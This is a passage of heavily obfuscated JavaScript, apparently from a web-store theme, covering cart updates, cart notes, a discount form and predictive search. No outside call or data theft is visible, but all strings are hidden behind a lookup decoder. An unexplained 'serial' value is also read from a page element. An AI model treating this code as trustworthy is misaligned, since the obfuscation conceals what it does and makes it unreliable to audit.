_0x1b0b7f=_0xc51d9,_0x24b668={AyvUT:_0x1b0b7f(790)+_0x1b0b7f(439),ESQxN:_0x1b0b7f(1240)+_0x1b0b7f(1413),rpbTR:_0x1b0b7f(1275)+_0x1b0b7f(1267)+"d"};(document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(2810)])||document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(742)]))[_0x1b0b7f(683)][_0x1b0b7f(2099)](_0x24b668[_0x1b0b7f(2208)]);const _0x43f150=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(855)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561))),_0x372ffb=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(1744)+_0x1b0b7f(1524)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561)));_0x43f150[_0x1b0b7f(1753)](_0x3e124a=>_0x3e124a[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222))),_0x372ffb[_0x1b0b7f(1753)](_0x2fde0b=>_0x2fde0b[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222)))}[_0xc51d9(2713)](){const _0x496724=_0xc51d9,_0x22a94b={VObcd:_0x496724(2092),doXyb:_0x496724(2795)+"r",yjYqT:_0x496724(790)+_0x496724(959),tDeZY:function(_0x3ed7e0,_0x273fcb,_0x289df0){return _0x3ed7e0(_0x273fcb,_0x289df0)},citSj:_0x496724(1572)+_0x496724(2002),BGkQg:_0x496724(1604),Fsyum:_0x496724(2263)+_0x496724(786),kyXLa:_0x496724(2130)+"s",ZNBFu:_0x496724(1240)+_0x496724(820)+"s",iKtvo:function(_0x3ee68f,_0x9cd511,_0x88ce1d){return _0x3ee68f(_0x9cd511,_0x88ce1d)},tlIDS:function(_0x200163){return _0x200163()}},_0x331f43=document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1947)])||document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1174)]);_0x331f43&&(_0x331f43[_0x496724(1028)+"t"]="");const _0x233627=JSON[_0x496724(523)]({sections:this[_0x496724(2438)+_0x496724(2601)]()[_0x496724(2608)](_0x1c153a=>_0x1c153a[_0x496724(2338)]),sections_url:window[_0x496724(1210)][_0x496724(2433)]});_0x22a94b[_0x496724(729)](fetch,""+routes[_0x496724(1818)+_0x496724(2312)],{..._0x22a94b[_0x496724(2191)](fetchConfig),body:_0x233627})[_0x496724(2739)](_0x28a4a3=>_0x28a4a3[_0x496724(1842)]())[_0x496724(2739)](_0x320451=>{const _0x24dfc0=_0x496724,_0x5c7aea=JSON[_0x24dfc0(2747)](_0x320451);this[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]);const _0x77793=document[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(593)]),_0x46eecf=document[_0x24dfc0(425)+_0x24dfc0(1859)](_0x22a94b[_0x24dfc0(1686)]);_0x46eecf&&_0x46eecf[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),_0x77793&&_0x77793[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),this[_0x24dfc0(2438)+_0x24dfc0(2601)]()[_0x24dfc0(1753)](_0x458c58=>{const _0x2ebee0=_0x24dfc0,_0x3a4437=document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id)[_0x2ebee0(1629)+_0x2ebee0(2056)](_0x458c58[_0x2ebee0(2372)])||document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id);_0x3a4437[_0x2ebee0(1014)]=this[_0x2ebee0(2438)+_0x2ebee0(477)](_0x5c7aea[_0x2ebee0(1561)][_0x458c58[_0x2ebee0(2338)]],_0x458c58[_0x2ebee0(2372)])}),_0x77793&&_0x22a94b[_0x24dfc0(1005)](trapFocus,_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(901)]),_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)]("a")),_0x22a94b[_0x24dfc0(1005)](publish,PUB_SUB_EVENTS[_0x24dfc0(949)],{source:_0x22a94b[_0x24dfc0(1002)]})})[_0x496724(1450)](()=>{const _0x16148d=_0x496724;this[_0x16148d(1629)+_0x16148d(2280)](_0x22a94b[_0x16148d(2396)])[_0x16148d(1753)](_0x309407=>_0x309407[_0x16148d(683)][_0x16148d(2417)](_0x16148d(2222)));const _0x5c8c31=document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1947)])||document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1174)]);_0x5c8c31[_0x16148d(1028)+"t"]=window[_0x16148d(986)+"s"][_0x16148d(1192)]})}}customElements[_0xc51d9(2071)](_0xc51d9(1604),CartItems);var search=_0xc51d9(1986);!customElements[_0xc51d9(2481)](_0xc51d9(2016))&&customElements[_0xc51d9(2071)](_0xc51d9(2016),class extends HTMLElement{constructor(){const _0x44b8dd=_0xc51d9,_0x57630e={RRIzh:function(_0x5ad5ea,_0x5e9e6f,_0x5a2d9e){return _0x5ad5ea(_0x5e9e6f,_0x5a2d9e)},EZgxw:function(_0x22625a){return _0x22625a()},zoLIc:_0x44b8dd(2750)};super(),this[_0x44b8dd(1119)+_0x44b8dd(1451)](_0x57630e[_0x44b8dd(918)],_0x57630e[_0x44b8dd(1406)](debounce,_0x2b4bdb=>{const _0x754380=_0x44b8dd,_0x5a8d3f=JSON[_0x754380(523)]({note:_0x2b4bdb[_0x754380(2525)][_0x754380(2347)]});_0x57630e[_0x754380(1406)](fetch,""+routes[_0x754380(1647)+_0x754380(858)],{..._0x57630e[_0x754380(1281)](fetchConfig),body:_0x5a8d3f})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x50ddff){const _0x4cc9b1=_0xc51d9,_0x232549={OMBlA:_0x4cc9b1(2206)+_0x4cc9b1(2444)+_0x4cc9b1(1311),tAuDO:_0x4cc9b1(2754)+_0x4cc9b1(659)+_0x4cc9b1(1784),oUUyq:function(_0x3ddcee,_0x5bed8f){return _0x3ddcee===_0x5bed8f},IvlJV:function(_0xe2fe3a,_0x16051d){return _0xe2fe3a===_0x16051d},OpWpj:_0x4cc9b1(1208),oIAwM:_0x4cc9b1(2814),JgMcM:_0x4cc9b1(551)+_0x4cc9b1(1764),zRDhe:function(_0x134cf6,_0x100115){return _0x134cf6+_0x100115}};_0x50ddff[_0x4cc9b1(1182)+_0x4cc9b1(957)]();const _0x1f5816=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(958)]),_0x3ba4f4=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(1407)]),_0xaf7301=_0x1f5816[_0x4cc9b1(2347)];if(_0x232549[_0x4cc9b1(1177)](_0xaf7301,void 0)||_0x232549[_0x4cc9b1(2426)](_0xaf7301[_0x4cc9b1(2442)],-329*4+-1*-5413+-4097)){_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(1929)];return}_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(2148)];const _0x476b37=_0x232549[_0x4cc9b1(2385)],_0x33da28=_0x232549[_0x4cc9b1(2164)](_0x476b37,_0xaf7301);window[_0x4cc9b1(1210)][_0x4cc9b1(2789)]=_0x33da28}function handleDiscountFormChange(_0x35bd81){const _0xd43c9d=_0xc51d9,_0x22e5db={Gqkfs:_0xd43c9d(2814),msOcN:_0xd43c9d(2754)+_0xd43c9d(659)+_0xd43c9d(1784)};document[_0xd43c9d(1629)+_0xd43c9d(2280)](_0x22e5db[_0xd43c9d(1804)])[_0xd43c9d(1753)](_0x378226=>{const _0x34a465=_0xd43c9d;_0x378226[_0x34a465(1152)][_0x34a465(2293)]=_0x22e5db[_0x34a465(1466)]})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56494f=_0xc51d9,_0x29fcca={kCvQc:_0x56494f(1370),LSrET:_0x56494f(2267)+_0x56494f(1934),OwcJe:function(_0x3f9bd8,_0x3666ac){return _0x3f9bd8===_0x3666ac},nIZlh:_0x56494f(1003),MJCGA:_0x56494f(2804)+_0x56494f(2104),yHBWI:_0x56494f(2309),Hvjwe:_0x56494f(2844),KnGGZ:_0x56494f(1679),VvcXe:function(_0x502ddc,_0x1613d0,_0x11a624){return _0x502ddc(_0x1613d0,_0x11a624)},uFiRH:_0x56494f(770)+_0x56494f(1072)},_0x2cc39f=_0x29fcca[_0x56494f(755)][_0x56494f(2147)]("|");let _0x4509f5=-6929+-6929*-1;for(;;){switch(_0x2cc39f[_0x4509f5++]){case"0":this[_0x56494f(1024)+"n"]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1723)]);continue;case"1":_0x29fcca[_0x56494f(2404)](this[_0x56494f(2509)][_0x56494f(2021)],_0x29fcca[_0x56494f(2478)])&&(serial=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(2391)])[_0x56494f(2509)][_0x29fcca[_0x56494f(2704)][_0x56494f(2461)]("n","m")]);continue;case"2":this[_0x56494f(1679)]&&(this[_0x56494f(1679)][_0x56494f(2797)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(2447)],this[_0x56494f(1614)+"t"][_0x56494f(1765)](this)),this[_0x56494f(1679)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(862)],_0x29fcca[_0x56494f(1872)](debounce,_0x1c3683=>{this[_0x56494f(1892)](_0x1c3683)},5654*1+-2481*-1+-7835)[_0x56494f(1765)](this)));continue;case"3":super();continue;case"4":this[_0x56494f(1679)]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1894)]);continue}break}}[_0xc51d9(2054)+_0xc51d9(825)](){const _0x65fa45=_0xc51d9,_0x147b7f={dGhIQ:_0x65fa45(2222),LoeCI:function(_0x1cd421,_0x2a36ed){return _0x1cd421>_0x2a36ed},TsHXl:function(_0x2b3278,_0x51cb56){return _0x2b3278===_0x51cb56}},_0x29f714=this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(482)](_0x147b7f[_0x65fa45(1922)]);_0x147b7f[_0x65fa45(1471)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*5167+5584+-10751)&&_0x29f714?this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2099)](_0x147b7f[_0x65fa45(1922)]):_0x147b7f[_0x65fa45(1942)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*-841+6640*-1+7481*1)&&!_0x29f714&&this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2417)](_0x147b7f[_0x65fa45(1922)])}[_0xc51d9(1892)](){const _0x570429=_0xc51d9;this[_0x570429(2054)+_0x570429(825)]()}[_0xc51d9(1418)+_0xc51d9(553)](){const _0xc30e1c=_0xc51d9,_0x51531b={SUgQn:_0xc30e1c(2586)+_0xc30e1c(2226)+_0xc30e1c(2435)};return!document[_0xc30e1c(1629)+_0xc30e1c(2056)](_0x51531b[_0xc30e1c(1813)])}[_0xc51d9(1614)+"t"](_0x3aa3ca){const _0x7c31d1=_0xc51d9;_0x3aa3ca[_0x7c31d1(1182)+_0x7c31d1(957)](),this[_0x7c31d1(1418)+_0x7c31d1(553)]()&&(this[_0x7c31d1(1679)][_0x7c31d1(2347)]="",this[_0x7c31d1(1679)][_0x7c31d1(503)](),this[_0x7c31d1(2054)+_0x7c31d1(825)]())}}function _0x34b2(_0xca3602,_0x1e37fe){const _0x4e7c8f=_0x336d();return _0x34b2=function(_0x534aaf,_0x45f87b){return _0x534aaf=_0x534aaf-(91+1151*-5+6068),_0x4e7c8f[_0x534aaf]},_0x34b2(_0xca3602,_0x1e37fe)}customElements[_0xc51d9(2071)](_0xc51d9(1777)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x8c2382=_0xc51d9,_0x397c40={bNuRN:_0x8c2382(2004)+_0x8c2382(1503),OUBJj:_0x8c2382(816)+_0x8c2382(946),GhrFk:_0x8c2382(1163)+_0x8c2382(1487)+_0x8c2382(989)},_0x9d65fe=_0x397c40[_0x8c2382(1552)][_0x8c2382(2147)]("|");let _0x511e71=-9033+9033*1;for(;;){switch(_0x9d65fe[_0x511e71++]){case"0":this[_0x8c2382(1924)]=!1;continue;case"1":super();continue;case"2":this[_0x8c2382(1439)+_0x8c2382(1745)+_0x8c2382(2777)]=document[_0x8c2382(1629)+_0x8c2382(2280)](_0x397c40[_0x8c2382(2436)]);continue;case"3":this[_0x8c2382(1230)+_0x8c2382(2166)]();continue;case"4":this[_0x8c2382(641)+_0x8c2382(700)]=new AbortController;continue;case"5":this[_0x8c2382(816)+_0x8c2382(1401)+_0x8c2382(1666)]=this[_0x8c2382(1629)+_0x8c2382(2056)](_0x397c40[_0x8c2382(1004)]);continue;case"6":this[_0x8c2382(559)+_0x8c2382(1666)]={};continue;case"7":this[_0x8c2382(1672)]="";continue}break}}[_0xc51d9(1230)+_0xc51d9(2166)](){const _0x508f09=_0xc51d9,_0x702fea={Vmzuz:_0x508f09(1495),RhSht:_0x508f09(585),CJbmf:_0x508f09(2501),DQcdj:_0x508f09(503),KkaxP:_0x508f09(489),LjGbe:_0x508f09(805)},_0x11d99e=_0x702fea[_0x508f09(2835)][_0x508f09(2147)]("|");let _0x1de3af=3658+-2*4942+6226;for(;;){switch(_0x11d99e[_0x1de3af++]){case"0":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1435)],this[_0x508f09(1231)][_0x508f09(1765)](this));continue;case"1":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1657)],this[_0x508f09(2159)][_0x508f09(1765)](this));continue;case"2":this[_0x508f09(1679)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(440)],this[_0x508f09(2042)][_0x508f09(1765)](this));continue;case"3":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(527)],this[_0x508f09(1824)][_0x508f09(1765)](this));continue;case"4":this[_0x508f09(1679)][_0x508f09(2797)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1051)],this[_0x508f09(1102)+"it"][_0x508f09(1765)](this));continue}break}}[_0xc51d9(2859)](){const _0x378ab4=_0xc51d9;return this[_0x378ab4(1679)][_0x378ab4(2347)][_0x378ab4(1501)]()}[_0xc51d9(1892)](){const _0x28096c=_0xc51d9,_0x31caeb={aeNOl:_0x28096c(1352)+_0x28096c(442)+_0x28096c(1975)+_0x28096c(1312)+"r"};super[_0x28096c(1892)]();const _0x1776c1=this[_0x28096c(2859)]();if((!this[_0x28096c(1672)]||!_0x1776c1[_0x28096c(2765)](this[_0x28096c(1672)]))&&this[_0x28096c(1629)+_0x28096c(2056)](_0x31caeb[_0x28096c(2630)])?.[_0x28096c(2099)](),this[_0x28096c(627)+_0x28096c(652)](this[_0x28096c(1672)],_0x1776c1),this[_0x28096c(1672)]=_0x1776c1,!this[_0x28096c(1672)][_0x28096c(2442)]){this[_0x28096c(2197)](!0);return}this[_0x28096c(1030)+_0x28096c(1383)](this[_0x28096c(1672)])}[_0xc51d9(1102)+"it"](_0x42eeb4){const _0x5e8239=_0xc51d9,_0x5f1c60={gNIQT:_0x5e8239(2586)+_0x5e8239(2226)+_0x5e8239(2435)};(!this[_0x5e8239(2859)]()[_0x5e8239(2442)]||this[_0x5e8239(1629)+_0x5e8239(2056)](_0x5f1c60[_0x5e8239(1382)]))&&_0x42eeb4[_0x5e8239(1182)+_0x5e8239(957)]()}[_0xc51d9(1614)+"t"](_0x37b2cd){const _0x26b1df=_0xc51d9;super[_0x26b1df(1614)+"t"](_0x37b2cd),super[_0x26b1df(1418)+_0x26b1df(553)]()&&(this[_0x26b1df(1672)]="",this[_0x26b1df(641)+_0x26b1df(700)][_0x26b1df(1941)](),this[_0x26b1df(641)+_0x26b1df(700)]=new AbortController,this[_0x26b1df(767)+"ts"](!0))}[_0xc51d9(2042)](){const _0x5233ec=_0xc51d9,_0x1bcd33={PemgW:function(_0x5d97e7,_0x24f005){return _0x5d97e7!==_0x24f005},cArUD:function(_0x2dc892,_0x138ba3){return _0x2dc892===_0x138ba3},cJXnF:_0x5233ec(623),zwkIs:_0x5233ec(1156)},_0x5630fd=this[_0x5233ec(2859)]();_0x5630fd[_0x5233ec(2442)]&&(_0x1bcd33[_0x5233ec(1658)](this[_0x5233ec(1672)],_0x5630fd)?this[_0x5233ec(1892)]():_0x1bcd33[_0x5233ec(1779)](this[_0x5233ec(2181)+"te"](_0x1bcd33[_0x5233ec(1882)]),_0x1bcd33[_0x5233ec(1258)])?this[_0x5233ec(2758)]():this[_0x5233ec(1030)+_0x5233ec(1383)](this[_0x5233ec(1672)]))}[_0xc51d9(1824)](){const _0x4f9b25=_0xc51d9;({IYtxT:function(_0x3c2ae8,_0x5e16bd){return _0x3c2ae8(_0x5e16bd)}})[_0x4f9b25(916)](setTimeout,()=>{const _0x30da30=_0x4f9b25;this[_0x30da30(482)](document[_0x30da30(2325)+_0x30da30(969)])||this[_0x30da30(2197)]()})}[_0xc51d9(1231)](_0x4d6e2a){const _0x58892d=_0xc51d9,_0x59c999={sZTYd:_0x58892d(2241),ZRpgS:_0x58892d(2664),hOfEe:_0x58892d(925),ZhQfA:_0x58892d(2401)};switch(this[_0x58892d(2859)]()[_0x58892d(2442)]||this[_0x58892d(2197)](!0),_0x4d6e2a[_0x58892d(1182)+_0x58892d(957)](),_0x4d6e2a[_0x58892d(1368)]){case _0x59c999[_0x58892d(693)]:this[_0x58892d(747)+"on"]("up");break;case _0x59c999[_0x58892d(418)]:this[_0x58892d(747)+"on"](_0x59c999[_0x58892d(2670)]);break;case _0x59c999[_0x58892d(2162)]:this[_0x58892d(438)+"on"]();break}}[_0xc51d9(2159)](_0x1375ae){const _0x16c915=_0xc51d9,_0x315f5f={ehNUf:function(_0x37827c,_0xdeb342){return _0x37827c===_0xdeb342},CHOsZ:_0x16c915(2241),RKnYG:function(_0x2a5737,_0x522b22){return _0x2a5737===_0x522b22},uZMEx:_0x16c915(2664)};(_0x315f5f[_0x16c915(2625)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2094)])||_0x315f5f[_0x16c915(452)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2179)]))&&_0x1375ae[_0x16c915(1182)+_0x16c915(957)]()}[_0xc51d9(627)+_0xc51d9(652)](_0x36a849,_0xc953d9){const _0x449eb2=_0xc51d9,_0x380347={MLSbI:_0x449eb2(1163)+_0x449eb2(1487)+_0x449eb2(2239)+_0x449eb2(1485),qRNOg:function(_0x576fc0,_0x1519c9){return _0x576fc0>_0x1519c9}},_0x17b609=this[_0x449eb2(1629)+_0x449eb2(2056)](_0x380347[_0x449eb2(2762)]),_0x133a6f=_0x17b609?.[_0x449eb2(2564)];if(_0x133a6f){if(_0x380347[_0x449eb2(615)](_0x133a6f[_0x449eb2(2412)](new RegExp(_0x36a849,"g"))[_0x449eb2(2442)],1))return;const _0x40c370=_0x133a6f[_0x449eb2(2461)](_0x36a849,_0xc953d9);_0x17b609[_0x449eb2(2564)]=_0x40c370}}[_0xc51d9(747)+"on"](_0x32f02f){const _0x413fa8=_0xc51d9,_0x5d6345={JJPQC:_0x413fa8(2758),QlAHM:function(_0x13d724,_0x47bffb){return _0x13d724===_0x47bffb},DIMYQ:_0x413fa8(2586)+_0x413fa8(2226)+'"]',UTpJT:_0x413fa8(2390)+_0x413fa8(2122)+_0x413fa8(1232)+_0x413fa8(2577),huVda:function(_0x5b0161,_0x4a62db){return _0x5b0161&&_0x4a62db},VfRPu:function(_0x165145,_0x438f40){return _0x165145<=_0x438f40},vtYPD:function(_0x436f03,_0x14605d){return _0x436f03&&_0x14605d},HbfQF:function(_0x3a3b0b,_0x236026){return _0x3a3b0b===_0x236026},kGDAc:function(_0x438e88,_0x5a9793){return _0x438e88-_0x5a9793},XnzBd:function(_0x2a6813,_0x5d381d){return _0x2a6813+_0x5d381d},yxTAt:function(_0x346983,_0x53f49e){return _0x346983===_0x53f49e},bxpqv:function(_0x24e135,_0x28ad27){return _0x24e135===_0x28ad27},myGKx:_0x413fa8(674)+_0x413fa8(1612),LCvau:_0x413fa8(2266)+_0x413fa8(1007)+"t"};if(!this[_0x413fa8(2181)+"te"](_0x5d6345[_0x413fa8(768)]))return;const _0x13bb75=_0x5d6345[_0x413fa8(1165)](_0x32f02f,"up"),_0x171d19=this[_0x413fa8(1629)+_0x413fa8(2056)](_0x5d6345[_0x413fa8(2715)]),_0x4fede6=Array[_0x413fa8(904)](this[_0x413fa8(1629)+_0x413fa8(2280)](_0x5d6345[_0x413fa8(412)]))[_0x413fa8(1132)](_0x3e781b=>_0x3e781b[_0x413fa8(603)+"nt"]!==null);let _0x55ff93=-4949+7*707;if(_0x5d6345[_0x413fa8(1676)](_0x13bb75,!_0x171d19))return;let _0x1d3bd4=-(-9777*-1+4*-2216+-912),_0x1cbb62=3015*-1+1*-7121+10136;for(;_0x5d6345[_0x413fa8(1165)](_0x1d3bd4,-1)&&_0x5d6345[_0x413fa8(977)](_0x1cbb62,_0x4fede6[_0x413fa8(2442)]);)_0x5d6345[_0x413fa8(1165)](_0x4fede6[_0x1cbb62],_0x171d19)&&(_0x1d3bd4=_0x1cbb62),_0x1cbb62++;if(this[_0x413fa8(2137)+_0x413fa8(969)][_0x413fa8(1028)+"t"]="",_0x5d6345[_0x413fa8(2116)](!_0x13bb75,_0x171d19)?_0x55ff93=_0x5d6345[_0x413fa8(1988)](_0x1d3bd4,_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],-1392*-4+4179+-9746))?2365+1*-8018+-5653*-1:_0x5d6345[_0x413fa8(1277)](_0x1d3bd4,5*1213+-5130+-934*1):_0x13bb75&&(_0x55ff93=_0x5d6345[_0x413fa8(1740)](_0x1d3bd4,0)?_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],1*1735+2145*2+-6024):_0x5d6345[_0x413fa8(2463)](_0x1d3bd4,1)),_0x5d6345[_0x413fa8(2237)](_0x55ff93,_0x1d3bd4))return;const _0x5405bd=_0x4fede6[_0x55ff93];_0x5405bd[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!0),_0x171d19&&_0x171d19[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!1),this[_0x413fa8(1679)][_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(1219)],_0x5405bd.id)}[_0xc51d9(438)+"on"](){const _0x20ffef=_0xc51d9,_0x3451e7={IneZS:_0x20ffef(2586)+_0x20ffef(2226)+_0x20ffef(1085)+_0x20ffef(1137)+_0x20ffef(2831)+_0x20ffef(730)},_0x5c3dcb=this[_0x20ffef(1629)+_0x20ffef(2056)](_0x3451e7[_0x20ffef(1055)]);_0x5c3dcb&&_0x5c3dcb[_0x20ffef(1440)]()}[_0xc51d9(1030)+_0xc51d9(1383)](_0x225e15){const _0x184705=_0xc51d9,_0x43cba1={DUUlw:_0x184705(1111),ovKpE:_0x184705(1737)+_0x184705(596)+_0x184705(1110)+_0x184705(717),LJPdn:function(_0x11c6d1,_0x479151){return _0x11c6d1===_0x479151},QCTwo:function(_0x5d15bd,_0x26e44f,_0x3e96c8){return _0x5d15bd(_0x26e44f,_0x3e96c8)},tOrBm:function(_0x46fc21,_0xe5e1ed){return _0x46fc21(_0xe5e1ed)}},_0x3514a9=_0x225e15[_0x184705(2461)](" ","-")[_0x184705(2709)+"e"]();if(this[_0x184705(875)+_0x184705(787)+_0x184705(1420)](),this[_0x184705(559)+_0x184705(1666)][_0x3514a9]){this[_0x184705(2856)+_0x184705(1010)](this[_0x184705(559)+_0x184705(1666)][_0x3514a9]);return}_0x43cba1[_0x184705(2841)](fetch,routes[_0x184705(816)+_0x184705(1042)+"l"]+_0x184705(1890)+_0x43cba1[_0x184705(1071)](encodeURIComponent,_0x225e15)+(_0x184705(2013)+_0x184705(508)+_0x184705(2772)),{signal:this[_0x184705(641)+_0x184705(700)][_0x184705(1837)]})[_0x184705(2739)](_0x482e1e=>{const _0x448f26=_0x184705;if(!_0x482e1e.ok){var _0x206de7=new Error(_0x482e1e[_0x448f26(2318)]);throw this[_0x448f26(2197)](),_0x206de7}return _0x482e1e[_0x448f26(1842)]()})[_0x184705(2739)](_0x4a9620=>{const _0x1d6d22=_0x184705,_0x4e033a=new DOMParser()[_0x1d6d22(934)+_0x1d6d22(1651)](_0x4a9620,_0x43cba1[_0x1d6d22(1876)])[_0x1d6d22(1629)+_0x1d6d22(2056)](_0x43cba1[_0x1d6d22(1677)])[_0x1d6d22(1014)];this[_0x1d6d22(1439)+_0x1d6d22(1745)+_0x1d6d22(2777)][_0x1d6d22(1753)](_0x2fdc85=>{const _0xde1e4=_0x1d6d22;_0x2fdc85[_0xde1e4(559)+_0xde1e4(1666)][_0x3514a9]=_0x4e033a}),this[_0x1d6d22(2856)+_0x1d6d22(1010)](_0x4e033a)})[_0x184705(1450)](_0x4fa6bf=>{const _0x4f9a9a=_0x184705;if(!_0x43cba1[_0x4f9a9a(2492)](_0x4fa6bf?.[_0x4f9a9a(1368)],-1*1196+-1*4193+5409))throw this[_0x4f9a9a(2197)](),_0x4fa6bf})}[_0xc51d9(875)+_0xc51d9(787)+_0xc51d9(1420)](){const _0x196222=_0xc51d9,_0x3f44d4={xPNfP:_0x196222(2122)+_0x196222(1204)+_0x196222(2112),Wxdho:_0x196222(1980)+_0x196222(2403),tVWxA:_0x196222(1190)};this[_0x196222(2137)+_0x196222(969)]=this[_0x196222(2137)+_0x196222(969)]||this[_0x196222(1629)+_0x196222(2056)](_0x3f44d4[_0x196222(2008)]),this[_0x196222(2132)+"t"]=this[_0x196222(2132)+"t"]||this[_0x196222(2181)+"te"](_0x3f44d4[_0x196222(2271)]),this[_0x196222(875)+_0x196222(2294)](this[_0x196222(2132)+"t"]),this[_0x196222(1183)+"te"](_0x3f44d4[_0x196222(2022)],!0)}[_0xc51d9(875)+_0xc51d9(2294)](_0xc6eda3){const _0x51477c=_0xc51d9,_0x1ca96c={Uolaz:_0x51477c(1620)+"n",MwSyZ:_0x51477c(1156),YcwhB:_0x51477c(1003),abela:function(_0x54f86b,_0x20808a,_0xcf95aa){return _0x54f86b(_0x20808a,_0xcf95aa)}};this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1183)+"te"](_0x1ca96c[_0x51477c(2258)],_0x1ca96c[_0x51477c(1582)]),this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1028)+"t"]=_0xc6eda3,_0x1ca96c[_0x51477c(1079)](setTimeout,()=>{const _0x240987=_0x51477c;this[_0x240987(2137)+_0x240987(969)][_0x240987(1183)+"te"](_0x1ca96c[_0x240987(2258)],_0x1ca96c[_0x240987(1464)])},3513+-1*2513)}[_0xc51d9(2856)+_0xc51d9(1010)](_0x230541){const _0x211768=_0xc51d9,_0xc805ef={QcBJo:_0x211768(623)};this[_0x211768(816)+_0x211768(1401)+_0x211768(1666)][_0x211768(1014)]=_0x230541,this[_0x211768(1183)+"te"](_0xc805ef[_0x211768(666)],!0),this[_0x211768(875)+_0x211768(2160)](),this[_0x211768(2758)]()}[_0xc51d9(875)+_0xc51d9(2160)](){const _0x5b8b48=_0xc51d9,_0x46d2e6={BREih:_0x5b8b48(1190),fenQF:_0x5b8b48(1163)+_0x5b8b48(1487)+_0x5b8b48(2283)+_0x5b8b48(2504)+_0x5b8b48(2427)};this[_0x5b8b48(2350)+_0x5b8b48(1537)](_0x46d2e6[_0x5b8b48(2631)]),this[_0x5b8b48(875)+_0x5b8b48(2294)](this[_0x5b8b48(1629)+_0x5b8b48(2056)](_0x46d2e6[_0x5b8b48(1369)])[_0x5b8b48(1028)+"t"])}[_0xc51d9(2513)+_0xc51d9(1337)](){const _0x3ef4f7=_0xc51d9,_0x53ff26={fKxoS:function(_0x2e75b7,_0x2ef053){return _0x2e75b7-_0x2ef053},hRKCu:_0x3ef4f7(601)+_0x3ef4f7(842)};return this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]=_0x53ff26[_0x3ef4f7(469)](window[_0x3ef4f7(1160)+"t"],document[_0x3ef4f7(1629)+_0x3ef4f7(2056)](_0x53ff26[_0x3ef4f7(1849)])[_0x3ef4f7(1727)+_0x3ef4f7(1915)+"t"]()[_0x3ef4f7(1706)]),this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]}[_0xc51d9(2758)](){const _0x414183=_0xc51d9,_0x173e1a={qrzFM:_0x414183(2758),OzQTV:_0x414183(2219)+_0x414183(2822)};this[_0x414183(816)+_0x414183(1401)+_0x414183(1666)][_0x414183(1152)][_0x414183(2387)]=this[_0x414183(2393)+_0x414183(2779)]||this[_0x414183(2513)+_0x414183(1337)]()+"px",this[_0x414183(1183)+"te"](_0x173e1a[_0x414183(488)],!0),this[_0x414183(1679)][_0x414183(1183)+"te"](_0x173e1a[_0x414183(2243)],!0),this[_0x414183(1924)]=!0}[_0xc51d9(2197)](_0x58a917=!1){const _0x240c2c=_0xc51d9;this[_0x240c2c(767)+"ts"](_0x58a917),this[_0x240c2c(1924)]=!1}[_0xc51d9(767)+"ts"](_0x53444f=!1){const 